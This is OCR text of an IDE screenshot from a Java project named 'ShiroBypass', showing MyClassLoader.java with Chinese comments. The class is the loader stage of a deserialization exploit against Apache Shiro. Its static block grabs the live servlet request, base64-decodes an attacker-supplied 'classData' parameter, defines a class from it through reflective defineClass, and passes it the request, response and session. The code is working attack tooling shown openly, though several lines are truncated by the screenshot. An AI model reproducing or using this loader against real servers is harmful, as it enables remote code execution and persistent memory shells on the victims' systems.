 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ShiroBypass - MyClassLoader.java - IntelliJ IDEA
ShiroBypass src main java MyClassLoader CommonsBeanutilsShiroPayload
Project MyClassLoader.java
1: Project
7: Structure
2: Favorites
ShiroBypass E:\JAVA SEC\CODE\ShiroBypass
.idea
src
target
classes
MyClassLoader.class
generated-sources
pom.xml
ShiroBypass.iml
test.bin
External Libraries
< 1.8 > D:\Java\jdk8u371
Maven: aopalliance:aopalliance:1.0
Maven: commons-beanutils:commons-beanutils:
Maven: commons-collections:commons-collectio
Maven: commons-logging:commons-logging:1.1
Maven: org.apache.tomcat.embed:tomcat-embed
Maven: org.apache.tomcat:tomcat-annotations-a
Maven: org.springframework:spring-beans:2.5
Maven: org.springframework:spring-context:2.5
Maven: org.springframework:spring-core:2.5
Maven: org.springframework:spring-web:2.5
Scratches and Consoles
4 import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
5 import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
6
7 public class MyClassLoader extends AbstractTranslet {
8 static {
9 try {
10 //获取到当前请求的request对象
11 javax.servlet.http.HttpServletRequest request = ((org.springframework.web.context.request.Ser
12 //反射获取request对象的request参数
13 java.lang.reflect.Field r = request.getClass().getDeclaredField( name: "request");
14 r.setAccessible(true);
15 //获取当前request的response对象
16 org.apache.catalina.connector.Response response = ((org.apache.catalina.connector.Request) r.
17 //获取当前request的session对象
18 javax.servlet.http.HttpSession session = request.getSession();
19 //获取当前request对象的请求参数classData
20 String classData = request.getParameter( s: "classData");
21 //将获取到的classData里面的内容base64解码成byte[]对象
22 byte[] classBytes = new sun.misc.BASE64Decoder().decodeBuffer(classData);
23 //类加载器反射获取defineClass方法，这里调用的方法是defineClass(byte[] b, int off, int len)
24 java.lang.reflect.Method defineClassMethod = ClassLoader.class.getDeclaredMethod( name: "define
25 defineClassMethod.setAccessible(true);
26 //defineClassMethod调用执行
27 Class cc = (Class) defineClassMethod.invoke(MyClassLoader.class.getClassLoader(), ...args: class
28 //将执行结果传入到request、response、session三个对象
29 cc.newInstance().equals(new Object[]{request, response, session});
Maven
Database
Ant
6: TODO Spring Terminal Event Log
No occurrences found 6:1 CRLF UTF-8 4 spaces